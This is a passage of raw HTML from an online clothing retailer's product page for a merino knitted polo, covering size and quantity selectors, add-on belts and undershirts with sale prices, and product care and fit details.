S

</div>
<span id="casualShirtSize-2" aria-hidden="true" class="d-none">

Small casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-3 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="M"
class="js-attribute-swatch position-relative js-attribute-swatch_m tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-m
attribute__swatch--size-m


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="M" data-element-id="casualShirtSize-3-KNJ0394FRG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0394FRG&amp;dwvar_KNJ0394FRG_casualShirtSize=M&amp;pf=browse ">

M

</div>
<span id="casualShirtSize-3" aria-hidden="true" class="d-none">

Medium casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-4 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="L"
class="js-attribute-swatch position-relative js-attribute-swatch_l tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-l
attribute__swatch--size-l


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="L" data-element-id="casualShirtSize-4-KNJ0394FRG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0394FRG&amp;dwvar_KNJ0394FRG_casualShirtSize=L&amp;pf=browse ">

L

</div>
<span id="casualShirtSize-4" aria-hidden="true" class="d-none">

Large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-5 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XL"
class="js-attribute-swatch position-relative js-attribute-swatch_xl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xl
attribute__swatch--size-xl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XL" data-element-id="casualShirtSize-5-KNJ0394FRG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0394FRG&amp;dwvar_KNJ0394FRG_casualShirtSize=XL&amp;pf=browse ">

XL

</div>
<span id="casualShirtSize-5" aria-hidden="true" class="d-none">

Extra large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-6 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XXL"
class="js-attribute-swatch position-relative js-attribute-swatch_xxl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xxl
attribute__swatch--size-xxl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XXL" data-element-id="casualShirtSize-6-KNJ0394FRG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0394FRG&amp;dwvar_KNJ0394FRG_casualShirtSize=XXL&amp;pf=browse ">

XXL

</div>
<span id="casualShirtSize-6" aria-hidden="true" class="d-none">

Double extra large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-7 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XXXL"
class="js-attribute-swatch position-relative js-attribute-swatch_xxxl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
casualShirtSize

attribute__swatch--size-xxxl
attribute__swatch--size-xxxl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XXXL" data-element-id="casualShirtSize-7-KNJ0394FRG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0394FRG&amp;dwvar_KNJ0394FRG_casualShirtSize=XXXL&amp;pf=browse ">

XXXL

</div>
<span id="casualShirtSize-7" aria-hidden="true" class="d-none">

Triple extra large casualShirtSize


</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/eu/SS25-merino-polo-jumper.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="casualShirtSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a size">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Pure Merino Knitted Polo - Forest Green
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


€74.96


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="KNJ0394FRG-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">

Quantity:

</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="KNJ0394FRG" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="KNJ0394FRG-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


€74.96


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="KNJ0394FRG" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="KNJ0394FRG" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            

























<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACU0209BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/2-pack-crew-neck-cotton-undershirt---black/ACU0209BLK.html?pf=pdp_addon_KNJ0394FRG"
title="2-Pack Crew Neck Cotton Undershirt - Black.

Price EUR 29.96.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw596338a9/hi-res/ACCESSORIES/CT/ACU0209BLK_FOLDED.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw596338a9/hi-res/ACCESSORIES/CT/ACU0209BLK_FOLDED.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/2-pack-crew-neck-cotton-undershirt---black/ACU0209BLK.html?pf=pdp_addon_KNJ0394FRG"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">2-Pack Crew Neck Cotton Undershirt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf43cd903/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€39.95
</span>
<span aria-hidden="true">€39.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€29.96
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€29.96</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="39.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="29.96" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACU0209BLK"
data-url="https://www.charlestyrwhitt.com/eu/2-pack-crew-neck-cotton-undershirt---black/ACU0209BLK.html?pf=pdp_addon_KNJ0394FRG"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0394FRG" data-pid = "ACU0209BLK" data-productfindingmethod="pdp_addon_KNJ0394FRG">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0223BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_KNJ0394FRG"
title="Leather Formal Belt - Black.

Price EUR 44.96.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_KNJ0394FRG"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather Formal Belt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf43cd903/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€59.95
</span>
<span aria-hidden="true">€59.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€44.96
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€44.96</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="59.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="44.96" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0223BLK"
data-url="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_KNJ0394FRG"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0394FRG" data-pid = "ACB0223BLK" data-productfindingmethod="pdp_addon_KNJ0394FRG">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0224NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_KNJ0394FRG"
title="Casual Stretch Belt - Navy.

Price EUR 37.46.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_KNJ0394FRG"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Casual Stretch Belt - Navy</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf43cd903/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€49.95
</span>
<span aria-hidden="true">€49.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€37.46
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€37.46</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="37.46" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0224NAV"
data-url="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---navy/ACB0224NAV.html?pf=pdp_addon_KNJ0394FRG"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0394FRG" data-pid = "ACB0224NAV" data-productfindingmethod="pdp_addon_KNJ0394FRG">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0224CHC" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---chocolate-brown/ACB0224CHC.html?pf=pdp_addon_KNJ0394FRG"
title="Casual Stretch Belt - Chocolate Brown.

Price EUR 37.46.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw487c48c6/hi-res/ACB0224CHC_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw487c48c6/hi-res/ACB0224CHC_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---chocolate-brown/ACB0224CHC.html?pf=pdp_addon_KNJ0394FRG"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Casual Stretch Belt - Chocolate Brown</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf43cd903/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€49.95
</span>
<span aria-hidden="true">€49.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€37.46
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€37.46</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="37.46" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0224CHC"
data-url="https://www.charlestyrwhitt.com/eu/casual-stretch-belt---chocolate-brown/ACB0224CHC.html?pf=pdp_addon_KNJ0394FRG"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0394FRG" data-pid = "ACB0224CHC" data-productfindingmethod="pdp_addon_KNJ0394FRG">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw03cc0cf3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
KNJ0394FRG
</span>
<span class="accessibility-hidden">
Product code:
K N J 0 3 9 4 F R G
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
The Merino sheep has to endure all sorts of climates in its mountain home, so its fleece makes a naturally temperature-regulating yarn. The result? Our Merino jumper is wonderfully warm and cosy, but also lightweight and breathable, so you can wear it all year round. Not only that, we&rsquo;ve garment washed it for an incredibly soft feel, and added a contrast back neck trim for an elevated touch.&nbsp;
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% extra fine merino
</li>

<li class="benefit-content pdp_bens_li">
Woolmark-certified
</li>

<li class="benefit-content pdp_bens_li">
Garment washed
</li>

<li class="benefit-content pdp_bens_li">
Contrast back neck trim
</li>

<li class="benefit-content pdp_bens_li">
Polo neck
</li>

<li class="benefit-content pdp_bens_li">
Knitted Collar
</li>

<li class="benefit-content pdp_bens_li">
Natural fibres
</li>

<li class="benefit-content pdp_bens_li">
Naturally breathable
</li>

<li class="benefit-content pdp_bens_li">
Biodegradable
</li>

<li class="benefit-content pdp_bens_li">
Machine washable
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="ca4178a5d0e5a6b47dc8d52c91" dwContentID="pdp-ModelSize-Knitwear-Anton" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 185cm / 6'1"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model is wearing: M</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/eu/SS25-merino-polo-jumper.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block text-decoration-underline uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="86">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
